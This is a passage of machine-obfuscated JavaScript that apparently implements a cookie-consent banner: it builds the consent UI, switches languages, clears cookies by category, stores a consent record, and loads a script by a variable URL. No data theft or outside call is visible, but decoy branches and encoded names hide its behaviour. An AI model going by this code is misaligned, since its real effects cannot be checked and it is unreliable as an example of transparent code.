_0x24af0b;}}_0x3c72fa['innerHTML']=_0x53e741;}if(!_0x2aad75){_0x2aad75=_0x1f7247(_0x57740b(0x10c,0xee,0x168,0x1b2,0x1d));_0x2aad75["\u0069\u0064"]=_0x512842(-0x128,-0x84,0x55,-0xa6,-0x51);_0x2aad75['className']=_0x57740b(0xbb,-0x13,-0x30,0x102,0x59);_0x19f205["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2aad75);_0x350f27(_0x2aad75,_0x512842(-0x13e,-0x1c1,-0x177,-0x156,-0xf5),function(){_0x40412a["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x40412a["\u0068\u0069\u0064\u0065"]();_0x40412a['accept']();});}_0x2aad75["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x4d04fd(0x292,0x187,0x168,0x24a,0x24b)][_0x57740b(0x21,-0x45,-0x12,0x69,-0x87)];if(_0xb319e0){_0xc07a02['replaceChild'](_0xb319e0,_0x5a23ff);_0x5a23ff=_0xb319e0;return;};if(!_0x5f4fc4){_0x5f4fc4=_0x1f7247(_0x57740b(0x199,0xf5,0xd0,0x82,0xb9));_0x5f4fc4['id']=_0x4d04fd(-0x43,0x54,-0x5f,0xad,0x37);}_0x5f4fc4["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x4d04fd(0x77,0xa6,0x168,0x59,0x143)][_0x57740b(-0x6c,0xba,-0x72,0x58,0x49)]?_0x23c395['languages'][_0x2ecb71][_0x5df903(-0xae,-0x295,-0x1aa,-0x1e9,-0x155)][_0x5ceadc(0x46b,0x36b,0x3c8,0x3d2,0x388)]:'';_0x45c607["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1c8c34);_0x45c607["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x31ecc6);_0xc07a02['appendChild'](_0x45c607);_0xc07a02["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a23ff);_0xc07a02["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x19f205);_0xc07a02["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5f4fc4);_0x4213d9["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xc07a02);_0x364598['appendChild'](_0x4213d9);_0x443980['appendChild'](_0x364598);_0x18dea1['appendChild'](_0x443980);_0x807683["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d3dd3);_0x807683['appendChild'](_0x18dea1);_0x807683["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x50d774);var _0x1c7dc6=0x9+0x5;var _0x40c125;_0x1c7dc6=_0x512842(-0x180,-0x1da,-0x1c8,-0x20b,-0x1b5);_0x40c125=_0x1f7247(_0x512842(-0x1ea,-0x128,-0x14c,0x4,-0xb8));_0x40c125['id']=_0x5ceadc(0x25c,0x2c3,0x233,0x2c3,0x284);_0x40c125['innerHTML']=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x512842(-0x151,-0x6f,-0xa6,0x48,-0x82)][_0x4d04fd(0x18f,-0xa1,0x74,0x6f,-0x64)]?_0x23c395['languages'][_0x2ecb71][_0x5df903(-0x1a8,-0xf4,-0x1aa,-0x95,-0xfd)][_0x5ceadc(0x3ce,0x3b9,0x3d2,0x3d2,0x415)]:'';_0x395818["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x40c125);}else{_0x3662af=_0x50938c();}};_0x17f4db=0x0;var _0x5777fa=0x1+0x6;var _0x561383=function(){function _0x2297b7(_0x329b33,_0x104920,_0x3da241,_0xe0ccc2,_0x27ccf5){return _0x3e90(_0x27ccf5-0x2c9,_0x3da241);}_0x5cc82c=_0x1f7247(_0x1179d4(0x101,0x112,0x103,0x1a,0x153));_0x5cc82c["\u0069\u0064"]=_0x1179d4(-0x1,0xdf,0x38,0x58,0x168);_0x5cc82c["\u0073\u0074\u0079\u006c\u0065"]['position']=_0x1179d4(0x165,0x52,0xa0,-0x2a,-0x82);_0x5cc82c["\u0073\u0074\u0079\u006c\u0065"]["\u007a\u0049\u006e\u0064\u0065\u0078"]=_0x371b7d(-0x18d,-0x15d,-0x20e,-0xdd,-0x19e);_0x5cc82c["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x1179d4(0xdc,0x192,0x1c1,0x19d,0x19d);function _0x432ea1(_0x44dc99,_0x520c68,_0x414e69,_0x47c2c8,_0x1f161e){return _0x3e90(_0x44dc99-0x38e,_0x520c68);}function _0x42e9a8(_0x195eaf,_0x45ef08,_0x12a1fa,_0x3a5fbb,_0x399117){return _0x3e90(_0x3a5fbb-0x1f,_0x195eaf);}_0x807683=_0x5cc82c['children'][0x4b6e0^0x4b6e0];function _0x371b7d(_0x4fa533,_0x339594,_0x5762a4,_0x18f1cf,_0x215d53){return _0x3e90(_0x4fa533- -0x31d,_0x215d53);}function _0x1179d4(_0x488075,_0x590793,_0x1a9596,_0x212c3b,_0x624f51){return _0x3e90(_0x590793- -0x3a,_0x212c3b);}var _0x32d73f;var _0x453889=_0x4dc092["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];_0x32d73f=_0x42e9a8(0x95,0x113,0x2c8,0x1a0,0x1cd);if(_0xc9bec3)_0x54e122(_0x453889);_0xb8c1cc(_0x453889);(_0x4caa60||document["\u0062\u006f\u0064\u0079"])['appendChild'](_0x5cc82c);};_0x5777fa=_0x3bb43f(0x5b8,0x479,0x5cd,0x41a,0x4d0);_0x40412a["\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=function(_0x146cd,_0x50ea4c){if(typeof _0x146cd!==_0x3e6e17(-0x212,-0x16d,-0xd6,-0x187,-0x14a))return;var _0x42282a=_0x3866da(_0x146cd,_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"]);function _0x3e6e17(_0x5917fb,_0x216faf,_0x27f0a3,_0x40cbd6,_0x2dfe9c){return _0x3e90(_0x2dfe9c- -0x18d,_0x216faf);}function _0xcf7ff8(_0xadc5e0,_0x425b47,_0xb26e8c,_0x682920,_0x3e5e04){return _0x3e90(_0x425b47-0x352,_0xadc5e0);}if(_0x42282a!==_0x4dc092["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]||_0x50ea4c===!![]){_0x4dc092['current_lang']=_0x42282a;if(_0xc9bec3){_0x54e122(_0x42282a);_0x2ce449(_0x3cbf1e);}_0xb8c1cc(_0x42282a);_0x9cf68d(_0xcf7ff8(0x3d1,0x4b0,0x3e0,0x3e5,0x56f)+_0x42282a+'\x27');return!![];}return![];};var _0x3161db=function(_0x324852){function _0x19da1f(_0x29334e,_0x5ba727,_0x3a0afa,_0x8510c4,_0x2ae149){return _0x3e90(_0x2ae149-0xec,_0x8510c4);}function _0x409382(_0x2b91cc,_0x484230,_0x117e7e,_0x4b93d4,_0x304922){return _0x3e90(_0x484230-0x49,_0x4b93d4);}function _0x5cee4c(_0x30ff50,_0x155a07,_0x31a9b9,_0x428441,_0x4c7d43){return _0x3e90(_0x155a07- -0x1e,_0x31a9b9);}function _0x4db1fb(_0x4c1ba7,_0x9c1276,_0x5b0419,_0x5d71b0,_0x1baa9d){return _0x3e90(_0x9c1276-0x103,_0x4c1ba7);}function _0x335bad(_0x5737d9,_0x159a0e,_0x593435,_0x53e324,_0x561d34){return _0x3e90(_0x561d34- -0x1c6,_0x5737d9);}if(_0x4db1fb(0x291,0x1b9,0xc9,0x186,0xc1)!==_0x409382(0x2e5,0x20e,0x127,0x1a4,0x294)){var _0x278972;var _0x26d564=_0x33d21d["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x278972=0x1;var _0x50bcc6=0x5+0x4;var _0x1ffccf=-(0xdab9c^0xdab9d);_0x50bcc6=_0x4db1fb(0x152,0x203,0xf9,0x2d9,0x26a);_0x1d036e=![];var _0x189e81=0x0+0x6;var _0x13750f=_0x5bd04e('',_0x335bad(0x37,0xbc,0x106,-0x2c,-0x21));_0x189e81=_0x5cee4c(0x186,0x135,0x23a,0x22f,0x155);var _0x537ed6=[_0x4dc092['cookie_domain'],"\u002e"+_0x4dc092['cookie_domain']];if(_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u006c\u0069\u0063\u0065"](0x1b55f^0x1b55f,0x699db^0x699df)===_0x409382(-0x20,0xa2,0x185,-0x1c,0x12)){if(_0x4db1fb(0x1c3,0x231,0x168,0x258,0x12d)!==_0x5cee4c(0x12,0x11a,0x1e,0x1bd,0x193)){var _0x16dae1=_0x4dc092['cookie_domain']['substr'](0xb08c9^0xb08cd);_0x537ed6["\u0070\u0075\u0073\u0068"](_0x16dae1);_0x537ed6["\u0070\u0075\u0073\u0068"]("\u002e"+_0x16dae1);}else{_0x33c9bf=_0x4f01a4(_0x19da1f(0x1dd,0x2e7,0x13c,0x210,0x238));_0x206456['id']=_0x4db1fb(-0x8,0x126,0x14c,0xab,0x84);_0x4a92fe(_0x50e59b,_0x19da1f(0x2a2,0x20d,0x12b,0x11f,0x19f),function(){_0x2e86ee['showSettings'](0x2505f^0x2505f);});_0x348f98['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x19da1f(0x362,0x363,0x335,0x22b,0x239);_0x3484f8['innerHTML']=_0x35ac56['languages'][_0xeb784a][_0x19da1f(0x2f3,0x274,0x343,0x364,0x329)][_0x5cee4c(0x1ea,0x15e,0x175,0x14b,0x1e2)];}}for(var _0x41eb67=0x75edc^0x75edc;_0x41eb67<_0x26d564;_0x41eb67++){if(_0x409382(0x159,0xd2,0x1,0x14d,0x4f)!==_0x335bad(-0x80,-0xc4,-0xf7,-0x171,-0x186)){var _0x5f2eff=_0x33d21d[_0x41eb67];if(Object['prototype']["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]["\u0063\u0061\u006c\u006c"](_0x5f2eff,_0x4db1fb(0x259,0x344,0x386,0x3f7,0x3c6))){if(_0x5cee4c(0x130,0x19b,0x129,0x2b6,0x213)===_0x409382(0x12b,0x202,0x1bf,0x162,0x2cb)){var _0x4cf436;var _0x1df4f3=_0x3c823d(_0x556990,_0x5f2eff[_0x335bad(-0x69,0x152,0x13b,0xf7,0x7b)][_0x335bad(-0x5c,-0xb9,-0x94,-0x1a6,-0x161)])>-(0xccc2d^0xccc2c);_0x4cf436=0x5;if(!_0x56806e[++_0x1ffccf]&&Object['prototype']["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]["\u0063\u0061\u006c\u006c"](_0x5f2eff,_0x409382(0x118,0x22a,0x20b,0x2df,0x184))&&(_0x324852||_0x1df4f3)){if(_0x5cee4c(0xd8,0x75,-0x73,0x118,0x149)===_0x5cee4c(0x30,0x145,0x14b,0x197,0x8d)){_0x37b36c=_0x37f803&&_0x489b62["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x4b343e(_0x294d30,_0x1b3203)>-(0xdda7a^0xdda7b)){_0x3358b3(_0x2995fc,_0x3ea1c9);if(!(_0x5807c2===_0x19da1f(0x45,0x87,0x1c8,0x13c,0x109)&&_0x13f514[0xd5261^0xd5261]===_0x19da1f(0x2fa,0x44e,0x3ba,0x3f8,0x323))&&_0x31ada4(_0x3d40fe,_0x1d9788[0x6437d^0x6437d])>-(0xc66e3^0xc66e2)){for(var _0x428a42=0x26cea^0x26cea;_0x428a42<_0x42dba8["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x428a42++){_0x16244f(_0x4f29fb,_0x239933[_0x428a42]);}}}_0x40aaba(_0x30e408,_0x5bb0d6)>-(0x6fbaa^0x6fbab)&&_0x4f3ffc(_0x21b235,_0x420495);}else{var _0x243442=_0x5f2eff[_0x409382(0x1c3,0x22a,0x2ab,0x2dd,0xfd)];var _0x26212b=0x3+0x2;var _0x1f22e6=_0x59f057(_0x24a604[0x1942d^0x1942d])[0x5fb30^0x5fb30];_0x26212b=0x6;var _0x287c24=_0x243442['length'];if(_0x5f2eff[_0x4db1fb(0x3f5,0x344,0x21f,0x310,0x31b)][_0x19da1f(0x1a7,0x173,0xfb,0x81,0xf1)]===_0x5cee4c(-0xbb,0x69,0x10f,0x2b,0xcb))_0x1df4f3&&(_0x1d036e=!![]);for(var _0x43e8dc=0xc1ca2^0xc1ca2;_0x43e8dc<_0x287c24;_0x43e8dc++){if(_0x5cee4c(-0x1a,-0x3,-0x38,-0x6b,0x28)===_0x4db1fb(0x17e,0x1f6,0x244,0x2be,0x28e)){if(_0x2866c6["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x380491[0x371d5^0x371d4]){_0x12214e[0xd63c0^0xd63c0]['focus']();_0xecddbe['preventDefault']();}}else{var _0x2d5b08=_0x243442[_0x43e8dc],_0x293bd6=[];var _0x5d3f26=0x4+0x8;var _0x474820=_0x2d5b08[_0x1f22e6];_0x5d3f26=_0x19da1f(0x1c2,0x2ab,0x2a6,0x2c9,0x229);var _0x2bda3d=_0x2d5b08[_0x19da1f(0x201,0x1d5,0x154,0x2ce,0x26f)]||![];var _0x5b1afc;var _0x42cf01=_0x2d5b08[_0x409382(0x57,0x71,-0xaf,0x11e,0xbd)]||null;_0x5b1afc=0x6;var _0x47c7aa=0x2+0x1;var _0x1dbd81=_0x2d5b08[_0x4db1fb(0x307,0x22d,0x30a,0x123,0x2b7)]||![];_0x47c7aa=0x0+0x1;_0x42cf01&&(_0x537ed6=[_0x42cf01,"\u002e"+_0x42cf01]);if(_0x2bda3d){if(_0x409382(0x10b,0xf2,0x9e,0xd8,0x1f5)===_0x4db1fb(0x265,0x1ac,0xb9,0x9c,0x2b4)){for(var _0x5bafc1=0x73372^0x73372;_0x5bafc1<_0x13750f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x5bafc1++){if(_0x13750f[_0x5bafc1]["\u006d\u0061\u0074\u0063\u0068"](_0x474820)){_0x293bd6["\u0070\u0075\u0073\u0068"](_0x13750f[_0x5bafc1]);}}}else{if(!_0x2d0c73){_0x377764=_0x1edd8a["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x335bad(0x72,-0x88,0x5,-0x9c,0x20),_0x55c131||_0x5f199e['languages'][_0x22a83a][_0x4db1fb(0x3d9,0x340,0x414,0x424,0x2c6)][_0x19da1f(0x1a8,0x28b,0xd2,0x17a,0x17d)]||'');}else{_0x49600a=_0x2270c0['replace'](_0x19da1f(0x3cd,0x374,0x1d1,0x29b,0x2d2),'');}}}else{if(_0x335bad(0xef,-0xe,0x17d,0xfa,0x7a)!==_0x19da1f(0x29e,0x1eb,0x155,0x221,0x1a3)){var _0x124fa3=0x6+0x8;var _0x1a2029=_0x3c823d(_0x13750f,_0x474820);_0x124fa3=0x1+0x2;if(_0x1a2029>-(0x1a085^0x1a084))_0x293bd6["\u0070\u0075\u0073\u0068"](_0x13750f[_0x1a2029]);}else{_0x4697c7['onreadystatechange']=function(){function _0x3c077f(_0x288ef8,_0x384632,_0x420f0d,_0x972519,_0x3229a2){return _0x3e90(_0x288ef8- -0x1f0,_0x972519);}function _0x1e05b5(_0x965155,_0x13837a,_0x2e51ce,_0x5a59b4,_0x1fb1c8){return _0x3e90(_0x2e51ce-0xab,_0x1fb1c8);}if(_0x3dda27["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x1e05b5(0x169,0x21c,0x16c,0x1e2,0xaf)||_0x1435b0['readyState']===_0x1e05b5(0x2bd,0x8d,0x194,0xd0,0x28c)){_0x2679ba["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0x558d95(_0x2ea0c5,++_0x130b25);}};}}_0x9cf68d(_0x5cee4c(0xaa,0x1f,-0xa4,0xa7,0x135)+_0x474820+_0x19da1f(0xc3,0x8a,0x13d,0x1ef,0x163),_0x293bd6);if(_0x293bd6['length']>(0x4ac02^0x4ac02)){_0x4c7f5e(_0x293bd6,_0x1dbd81,_0x537ed6);_0x5f2eff[_0x409382(0x323,0x28a,0x26f,0x274,0x2fb)][_0x409382(-0x13,0x4e,0x63,0xd8,0x7f)]===_0x409382(0x165,0x250,0x187,0x34b,0x303)&&(_0x1d036e=!![]);}}}}}}else{if(_0x51a640["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x4db1fb(0x1f9,0x1c4,0x1ea,0x18e,0x263)||_0x593cc5["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x409382(0x16a,0x132,0x13,0x53,0x183)){_0x1bc5d9['onreadystatechange']=null;_0xbc72c9(_0x1c7c01,++_0x499ca2);}}}}else{!_0x2cc8ae&&_0xb62c30['push'](![]);}}}else{!_0x1a40a2&&(_0x20fb91={});for(var _0x382e31 in _0x75614a){if(_0x58db15[_0x382e31]!==_0xdede9b[_0x382e31]){_0x511ef7[_0x382e31]=_0x309f54[_0x382e31];_0xa86dea=!![];}}}};var _0x262bed=function(_0x4773e6){_0x556990=[];var _0x5458d1=0x9+0x8;var _0x576906=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x337413(0x604,0x552,0x432,0x615,0x520))||[];_0x5458d1=0x8+0x4;function _0x1c8d10(_0x1d5cd5,_0x40a13c,_0x120312,_0x596c4e,_0x560148){return _0x3e90(_0x560148- -0x116,_0x596c4e);}if(_0x576906['length']>(0x8c3b8^0x8c3b8)){for(var _0x937ebf=0x9ba2b^0x9ba2b;_0x937ebf<_0x576906['length'];_0x937ebf++){if(_0x3c823d(_0x4773e6,_0x59b020[_0x937ebf])!==-(0x9125f^0x9125e)){_0x576906[_0x937ebf]['checked']=!![];if(!_0x56806e[_0x937ebf]){if(_0x337413(0x53d,0x4f9,0x561,0x5cf,0x51b)!==_0x337413(0x654,0x5b5,0x616,0x516,0x548)){_0x556990["\u0070\u0075\u0073\u0068"](_0x59b020[_0x937ebf]);_0x56806e[_0x937ebf]=!![];}else{_0x25e1d3['cookie']=_0x39c433[_0x539e97]+_0x337413(0x5ba,0x4fe,0x45e,0x5e4,0x442)+_0x46a04d+(_0x20270e[_0x96897]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xde1cb^0xde1ca)?_0x1c8d10(0x55,0x4f,-0x77,-0x6,0x11)+_0x268ba1[_0x2e8d90]:'')+';\x20'+_0xaaecc8;}}}else{if(_0x337413(0x54e,0x4e8,0x589,0x4e8,0x600)===_0x337413(0x4ca,0x4e8,0x3b8,0x4d8,0x565)){_0x576906[_0x937ebf]['checked']=![];if(_0x56806e[_0x937ebf]){if(_0x1c8d10(-0x3,-0x11c,0x1f,-0x12e,-0x11)!==_0x1c8d10(0xdd,-0x11e,0xa7,0x112,-0x11)){_0x348fa2(_0x31999b,_0x5df35f);}else{_0x556990['push'](_0x59b020[_0x937ebf]);_0x56806e[_0x937ebf]=![];}}}else{_0x39251e['push'](_0x2e1326[_0x22f8e4]["\u0073\u0070\u006c\u0069\u0074"]("\u003d")[0xe80c6^0xe80c6]);}}}}if(!_0x21d0aa&&_0x4dc092['autoclear_cookies']&&_0x556990['length']>(0xa5e3a^0xa5e3a))_0x3161db();if(!_0x4d3317)_0x4d3317=new Date();function _0x526f0a(_0x5e8578,_0x2eff45,_0x4e942d,_0x2d7ef5,_0x1ef50d){return _0x3e90(_0x4e942d- -0x25c,_0x1ef50d);}if(!_0x47a790)_0x47a790=_0x4e5cb5();_0x174c85={'categories':_0x4773e6,"\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e":_0x4dc092["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"],'data':_0x2474b6,"\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":_0x4dc092["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"],'consent_date':_0x4d3317['toISOString'](),"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064":_0x47a790};if(_0x21d0aa||_0x556990["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x4109d^0x4109d)){_0x4560e4=!![];if(!_0x8c31c3)_0x8c31c3=_0x4d3317;else _0x8c31c3=new Date();_0x174c85[_0xf702a4(-0xec,-0x18e,-0xe9,-0x17e,-0x223)]=_0x8c31c3["\u0074\u006f\u0049\u0053\u004f\u0053\u0074\u0072\u0069\u006e\u0067"]();_0x51dd85=_0x3b3dc7(_0x329646());_0x3fe964(_0x4dc092['cookie_name'],JSON['stringify'](_0x174c85));_0x45b01b();}function _0x4e2b3a(_0x14ae14,_0x5885c2,_0x141135,_0x319e77,_0x54e852){return _0x3e90(_0x141135-0x3b8,_0x5885c2);}if(_0x21d0aa){if(_0x1c8d10(-0x3d,0x126,0x1c4,0x181,0xb5)===_0xf702a4(0x7,0x8d,-0x2e,-0x3,-0x9a)){if(_0x4dc092["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"])_0x3161db(!![]);if(typeof _0x851276===_0x337413(0x4fa,0x5df,0x4e6,0x6a5,0x4e6))_0x851276(_0x40412a['getUserPreferences'](),_0x174c85);if(typeof _0x938ed6===_0x526f0a(-0x33,0xe,-0x56,0x12,0x3b))_0x938ed6(_0x174c85);_0x21d0aa=![];if(_0x4dc092["\u006d\u006f\u0064\u0065"]===_0x526f0a(-0x1b,-0x108,-0xe6,0x15,-0x135))return;}else{_0x39aa01['push'](_0x544da1[_0x188673]);}}if(typeof _0x53abae===_0x337413(0x4df,0x5df,0x5ce,0x552,0x500)&&_0x556990["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xa2233^0xa2233))_0x53abae(_0x174c85,_0x556990);function _0xf702a4(_0x57046b,_0x4e7a93,_0x3354c8,_0x5815b4,_0xfa28db){return _0x3e90(_0x5815b4- -0x1ce,_0x57046b);}function _0x337413(_0x1ae4df,_0x827a8e,_0x254540,_0x4efe31,_0x597bd7){return _0x3e90(_0x827a8e-0x3d9,_0x254540);}if(_0x1d036e)window['location']["\u0072\u0065\u006c\u006f\u0061\u0064"]();};var _0x3c823d=function(_0x41c7bf,_0x4af9cc){return _0x41c7bf["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0x4af9cc);};var _0xb02f4d=0x0+0x5;var _0x9cf68d=function(_0x24b005,_0x26867a,_0x3bc7f1){_0x21c0f7&&(!_0x3bc7f1?console['log'](_0x24b005,_0x26867a!==undefined?_0x26867a:'\x20'):console["\u0065\u0072\u0072\u006f\u0072"](_0x24b005,_0x26867a||''));};_0xb02f4d=0x6+0x9;var _0x25fea0=0x7+0x5;var _0x1f7247=function(_0x321d15){function _0x560dbf(_0x49a25c,_0x453c2d,_0x90c1b2,_0x439388,_0x507503){return _0x3e90(_0x90c1b2- -0x27b,_0x507503);}function _0x20a9d2(_0x4cc0c4,_0x46fc67,_0x28dfc4,_0x33f98f,_0x6beb18){return _0x3e90(_0x6beb18- -0x374,_0x28dfc4);}var _0x5b4321=document['createElement'](_0x321d15);if(_0x321d15===_0x20a9d2(-0x20e,-0x166,-0x1ac,-0x25c,-0x22f)){_0x5b4321["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x20a9d2(-0x20c,-0x248,-0x318,-0x25c,-0x235),_0x321d15);}return _0x5b4321;};_0x25fea0=0x9+0x8;var _0x4e5cb5=function(){function _0x13a081(_0x427926,_0x57e9a8,_0x442f15,_0x400630,_0xfbcef6){return _0x3e90(_0x427926-0x1ea,_0x400630);}function _0x33b918(_0x473bb2,_0xb00cc3,_0x8cf2c3,_0x5b71f6,_0xd5bffd){return _0x3e90(_0x473bb2- -0x3c6,_0x8cf2c3);}function _0x350863(_0x13a39a,_0x14ef1c,_0x19682f,_0x57cd19,_0x59308d){return _0x3e90(_0x14ef1c- -0xfb,_0x59308d);}if(_0x350863(-0x63,-0x8f,-0x19f,-0x154,-0x50)!==_0x350863(-0xd0,0x40,0xb9,0x17,-0x78)){return([0x989680]+-(0x99156^0x992be)+-(0x1879d^0x1883d)+-(0x98bfc^0x994bc)+-0x174876e800)["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](new RegExp(_0x350863(0x64,0x75,0x5d,-0x7c,0x9c),"\u0067"),function(_0xa659b9){function _0x4ad7a2(_0x18a25f,_0x2ab9cc,_0x2b5089,_0x412dc6,_0x1dfd27){return _0x3e90(_0x1dfd27-0x36,_0x412dc6);}function _0x2d0bbd(_0x13d8da,_0x14c48f,_0x190bd9,_0x51bb16,_0x4e6e3c){return _0x3e90(_0x4e6e3c- -0x286,_0x190bd9);}if(_0x4ad7a2(0x119,0x257,0x72,0x187,0x162)===_0x2d0bbd(-0x170,-0x1c5,-0x1b6,-0x313,-0x232)){var _0x4591e9=0x6+0x8;var _0xc36960=_0x579fb7(_0x45a4b4,_0x4e1b57);_0x4591e9=0x1+0x2;if(_0xc36960>-(0x1a085^0x1a084))_0x19d504["\u0070\u0075\u0073\u0068"](_0x4a1d4b[_0xc36960]);}else{return(_0xa659b9^(window['crypto']||window["\u006d\u0073\u0043\u0072\u0079\u0070\u0074\u006f"])["\u0067\u0065\u0074\u0052\u0061\u006e\u0064\u006f\u006d\u0056\u0061\u006c\u0075\u0065\u0073"](new Uint8Array(0xd66c8^0xd66c9))[0xb1e79^0xb1e79]&(0x3db96^0x3db99)>>_0xa659b9/(0xd7933^0xd7937))["\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067"](0xd4c2c^0xd4c3c);}});}else{if(_0x293e67(_0x3cfa08,_0x4cedd0)!==-(0xaea3d^0xaea3c))_0x1c299d["\u0070\u0075\u0073\u0068"](_0x4713e6);}};var _0x6c3a2e=0x0+0x9;var _0xd7a67e=function(_0x242af5,_0x53f196){function _0x5f2702(_0x259df0,_0x43f588,_0x1912ca,_0xfd63a7,_0x1f0da0){return _0x3e90(_0x259df0- -0x3cf,_0x43f588);}function _0xd309f1(_0x52f6e6,_0x543c82,_0x39db85,_0x8d2354,_0x231d18){return _0x3e90(_0x39db85- -0x271,_0x543c82);}if(_0x4dc092['auto_language']===_0x5f2702(-0x2f5,-0x374,-0x30a,-0x26a,-0x3ca)){return _0x3866da(_0xa367cb(),_0x242af5);}else if(_0x4dc092['auto_language']===_0x5f2702(-0x375,-0x282,-0x3a6,-0x2b0,-0x476)){if(_0x116267(-0xfe,-0x1b,0x26,-0x9c,-0x10a)===_0x57892d(0x3f5,0x361,0x309,0x4ab,0x428)){return _0x3866da(document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['lang'],_0x242af5);}else{var _0x41a41b;var _0x223aea=_0x317f5e(_0x57892d(0x490,0x4b5,0x3b6,0x56b,0x547));_0x41a41b=0x3;if(_0xa33142&&_0x46a82c['length']>(0x770af^0x770af)){for(var _0x5841ce=0x70d9c^0x70d9c;_0x5841ce<_0x59cf16["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x5841ce){_0x5906f1[_0x5841ce]&&_0x223aea["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x56ed1e[_0x5841ce][_0x116267(0x217,0xda,0xc3,0x147,0x126)],_0x52defc[_0x5841ce][_0xd309f1(-0x13b,-0x132,-0x20c,-0x329,-0x1d3)]);}}if(_0x137fbb){_0x223aea['onload']=_0x25b53f;}_0x223aea['src']=_0x14e091;_0x10bebc['head']["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x223aea);}}else{if(_0x116267(0x160,0x31,0x1f7,0xe3,0x1bf)===_0x1a1249(0x2df,0x2c6,0x2a7,0x23d,0x334)){if(typeof _0x53f196===_0x57892d(0x40b,0x3ec,0x517,0x2ec,0x4a1)){if(_0x5f2702(-0x2f1,-0x3bb,-0x2e7,-0x387,-0x2da)!==_0x57892d(0x4a6,0x3e2,0x566,0x3f7,0x5c2)){if(_0x2faaf8===!![])_0x45f7f8(_0x7b2a63['current_lang']);if(_0x36c772){_0x46b059(function(){_0x10a9dc(_0xecbaa1,_0x22d895(-0x136,-0x123,-0x1a4,-0x148,-0xc0));function _0xc8920a(_0x2c4b79,_0x2eea7f,_0x21ba83,_0x2e4eb3,_0x415b96){return _0x3e90(_0x415b96- -0x296,_0x2eea7f);}function _0x2e9b93(_0xadd608,_0x419d25,_0x232a20,_0x221f4d,_0x345452){return _0x3e90(_0x345452- 